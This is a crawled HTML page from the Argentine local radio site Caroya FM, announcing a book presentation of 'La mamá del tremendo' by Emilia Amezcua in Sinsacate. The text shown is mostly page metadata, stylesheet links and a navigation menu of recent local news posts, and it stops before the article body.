

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua
body_size: 21867
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua - Caroya FM®</title>
    <meta name="description" content="La cita es el día sábado 13 de mayo en el patio del Museo Nacional Posta de Sinsacate a las 15:00 Hs. La entrada es libre y gratuita."/>
    <meta name="keywords" content="libro, Emilia Amezcua, Sinsacate, Museo "/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="Caroya Fm"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="La cita es el día sábado 13 de mayo en el patio del Museo Nacional Posta de Sinsacate a las 15:00 Hs. La entrada es libre y gratuita."/>
    <meta property="og:url" content="https://www.caroyafm.com.ar/post/sinsacate-presentaran-el-libro-la-mama-del-tremendo-de-emilia-amezcua"/>
    <meta property="og:image" content="https://www.caroyafm.com.ar/uploads/images/image_750x_645e2f16b217a.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Karina Parodi"/>
    <meta property="article:tag" content="libro"/>
    <meta property="article:tag" content="Emilia Amezcua"/>
    <meta property="article:tag" content="Museo"/>
    <meta property="article:tag" content="Sinsacate"/>
    <meta property="article:published_time" content="2023-05-12 12:20:43"/>
    <meta property="article:modified_time" content="2023-05-12 12:20:43"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Caroya Fm"/>
    <meta name="twitter:creator" content="@Karina Parodi"/>
    <meta name="twitter:title" content="#Sinsacate : Presentarán el libro “La mamá del tremendo” de Emilia Amezcua"/>
    <meta name="twitter:description" content="La cita es el día sábado 13 de mayo en el patio del Museo Nacional Posta de Sinsacate a las 15:00 Hs. La entrada es libre y gratuita."/>
    <meta name="twitter:image" content="https://www.caroyafm.com.ar/uploads/images/image_750x_645e2f16b217a.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://www.caroyafm.com.ar/uploads/logo/favicon_624081ed17e95.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://www.caroyafm.com.ar/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://www.caroyafm.com.ar/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://www.caroyafm.com.ar/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://www.caroyafm.com.ar/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Arvo:400,700" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://www.caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://www.caroyafm.com.ar/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://www.caroyafm.com.ar/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://www.caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://www.caroyafm.com.ar/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://www.caroyafm.com.ar/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://www.caroyafm.com.ar/assets/css/colors/amaranth.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://www.caroyafm.com.ar/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Arvo", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Arvo", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #ed112c    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #ed112c;
    }
    </style>    <!-- jQuery -->
    <script src="https://www.caroyafm.com.ar/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://www.caroyafm.com.ar/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://www.caroyafm.com.ar/ganadores-sorteos">GANADORES SORTEOS </a>
                                </li>
                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://www.caroyafm.com.ar/programacion">PROGRAMACION </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="https://www.caroyafm.com.ar/contact">Contacto </a>
                                </li>
                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://www.caroyafm.com.ar/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://www.caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://www.caroyafm.com.ar/">
                            <img src="https://www.caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://www.caroyafm.com.ar/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://www.caroyafm.com.ar/radio">
                                                    Radio en Vivo                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-57 ">
    <a href="https://www.caroyafm.com.ar/category/nuestro-espectaculos" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO ESPECTACULO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="57">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://www.caroyafm.com.ar/category/nuestro-espectaculos">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="musica-58" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/musica">
                                    MUSICA                                </a>
                            </li>
                                                    <li data-category-filter="cine-y-teatro-59" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/cine-y-teatro">
                                    CINE Y TEATRO                                </a>
                            </li>
                                                    <li data-category-filter="libros-60" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/libros">
                                    LIBROS                                </a>
                            </li>
                                                    <li data-category-filter="religioso-65" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/religioso">
                                    RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="deportiva-66" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/deportiva">
                                    DEPORTIVA                                </a>
                            </li>
                                                    <li data-category-filter="medios-67" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/medios">
                                    MEDIOS                                </a>
                            </li>
                                                    <li data-category-filter="arte-cultura-68" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/arte-cultura">
                                    ARTE / CULTURA                                </a>
                            </li>
                                                    <li data-category-filter="ferias-69" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/ferias">
                                    FERIAS                                </a>
                            </li>
                                                    <li data-category-filter="agenda-evento-71" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/agenda-evento">
                                    AGENDA - EVENTO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f912271e73.jpg" alt="#COLONIACAROYA : Teatro de primer nivel en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">#COLONIACAROYA : Teatro de primer nivel en Colonia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 20, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b843696763.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">#SINSACATE - el Intendente Carlos Ciprián recibió...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 17, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b838f0708a.jpg" alt="#FESTIVAL - La Peñita de la Muni vibra con Cabales y Canto 4"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/festival-la-penita-de-la-muni-vibra-con-cabales-y-canto-4">#FESTIVAL - La Peñita de la Muni vibra con Cabales...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 17, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b818842ab2.jpg" alt="#FESTIVAL - Una inolvidable noche de encuentros artísticos, marcó el miércoles de la edición 60"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/festival-una-inolvidable-noche-de-encuentros-artisticos-marco-el-miercoles-de-la-edicion-60-4638">#FESTIVAL - Una inolvidable noche de encuentros...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 17, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-musica-58">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69650b7eeeedb.jpg" alt="#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza del Chaco Salteño marcaron el ritmo de la noche dominguera"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696416025ea23.jpg" alt="#JESUSMARIA: Jesús María te propone un plan de domingo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">#JESUSMARIA: Jesús María te propone un plan de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 11, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_695dd02d2797c.jpg" alt="#JesusMaria: Matias Rojas lanza gacetilla "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">#JesusMaria: Matias Rojas lanza gacetilla </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 7, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-sera-sede-de-un-nuevo-encuentro-de-coros">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69283b0cbf371.jpg" alt="#JESUSMARIA - Jesús María será sede de un nuevo Encuentro de Coros"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-sera-sede-de-un-nuevo-encuentro-de-coros">#JESUSMARIA - Jesús María será sede de un nuevo...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-cine-y-teatro-59">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696f912271e73.jpg" alt="#COLONIACAROYA : Teatro de primer nivel en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">#COLONIACAROYA : Teatro de primer nivel en Colonia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694e8657130c3.jpg" alt="#JESUSMARIA: El cine que nos mira de frente"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">#JESUSMARIA: El cine que nos mira de frente</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694417b0f151d.jpg" alt="#JESUSMARIA - Continúa el Ciclo de Cine Cordobés con la proyección de “Todas las pistas fueron falsas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">#JESUSMARIA - Continúa el Ciclo de Cine Cordobés...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693ab2ac68c5a.jpg" alt="#Provinciales: La Legislatura reconoció a Estudios Pira por su valioso aporte cultural, social y artístico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">#Provinciales: La Legislatura reconoció a Estudios...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-libros-60">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_696b843696763.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">#SINSACATE - el Intendente Carlos Ciprián recibió...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694418de99eb7.jpg" alt="#PROVINICAL - Un libro de cuentos presentado en la Legislatura transmite valores para la niñez"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">#PROVINICAL - Un libro de cuentos presentado...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693ab18faf59e.jpg" alt="#Provinciales: Reconocimiento legislativo a Leandro Illia por su libro “Arturo Illia, mi padre”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">#Provinciales: Reconocimiento legislativo a Leandro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69283f64a0d4c.jpg" alt="#LEGISLATURA - Presentaron un libro que busca acompañar a quienes les cuesta maternar"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">#LEGISLATURA - Presentaron un libro que busca...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-religioso-65">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
